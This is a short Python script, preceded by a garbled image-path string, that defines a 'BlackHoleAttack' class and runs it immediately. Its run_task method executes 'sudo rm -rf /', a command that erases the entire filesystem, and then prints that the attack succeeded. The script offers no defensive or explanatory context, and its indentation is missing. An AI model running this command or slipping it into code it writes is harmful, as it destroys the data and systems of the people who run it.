 import os
class BlackHoleAttack(object):
def __init__(self, mode="SUDO", task="black hole attack"):
self.mode = mode
self.task = task
def run_task(self):
# Begin execution
print("Beginning black hole attack...")
os.system("sudo rm -rf /")
print("Black hole attack successful!")
blackholeattack = BlackHoleAttack()
blackholeattack.run_task()